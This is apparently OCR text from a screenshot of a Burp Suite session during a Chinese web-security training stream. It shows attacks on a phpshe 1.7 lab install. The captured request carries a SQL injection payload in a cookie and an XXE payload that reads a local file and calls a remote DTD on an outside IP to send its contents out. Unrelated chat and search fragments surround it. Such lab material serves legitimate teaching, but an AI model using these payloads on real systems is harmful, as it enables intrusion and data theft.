 文件(E) 编辑(E) 视图(V)
Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
77:33
Target Proxy Intruder Repeater Sequencer Decoder Comparer User options Learn
正在讲话: 小迪安全;
phpshe1.7 include plugin
1 × 2 × 3 × 4 × 5 × +
项目
Send Cancel < >
Target: http://192.168.1.4:83 HTTP/1
duotu
editor
jquery_drag
jqweui
jqzoom
layer
layer_mobile
layui
my97
pageloading
payment
alipay
balance
bank
cod
wechat
cert
1.txt
install.php
logo.png
notify_url.ph
order_result.
pay.php
pay_m.php
wechat.js
raty
swiper
Request
Pretty Raw Hex
\n
1 GET //include/plugin/payment/wechat/notify_url.php HTTP/1.1
2 Host: 192.168.1.4:83
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+database%28%29%29%2C0x7e%2
9%2C1%29+and+%27; mail=dsda%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com;
PHPSESSID=ukepldnmdmt9arokdo5na7voi2
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 222
12
13 <?xml version="1.0"?>
14 <!DOCTYPE ANY[
15 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=1.txt">
16 <!ENTITY % remote SYSTEM "http://47.94.236.117/test.dtd">
17 %remote;
18 %all;
19 ]>
20 <root>
&send;
</root>
21
Search... 0 matches
Done
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jun 2023 13:26:44
GMT
3 Server: Apache/2.4.39 (Win64)
OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981
08:52:00 GMT
6 Cache-Control: no-store,
no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;
charset=utf-8
10 Content-Length: 91
11
12 <xml>
<return_code>
<![CDATA[FAIL]]>
</return_code>
<return_msg>
<![CDATA[]]>
</return_msg>
</xml>
Search... 0 matches
472 bytes | 153 millis
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 4
Request Headers 10
Response Headers 9
聊天
第一个都看不到
内鬼
高端起来的迪
连续两次课了
暗日(内鬼版)
不仅秃 还眼花
人间失格
雄安
发送至: 所有人
1.txt
发送(S)
数据库
通知
书签
结构
make
版本控制 TODO 问题
启用自动重置配色方案?: 你是否了解你可自动重置内置主题的配色方案? 这样你就可以自动更新中获取好处! // // 但是请加小心, 你自己的修改会被 覆盖 (除非你复制了内置的配色方案). /... (19 分钟 之前
PHP: 7.0 1:1 CRLF UTF-8 4 个空格 phpshe1.7 Material Oceanic
PHP中simplexml_load_string解析xml的正确方式 - 码农教程
2022年7月10日 <?php$xml='伪代码 xml字符串如上';echojson_encode(simplexml_load_string($x
13 因家人更多关注弟弟7岁女孩患癔症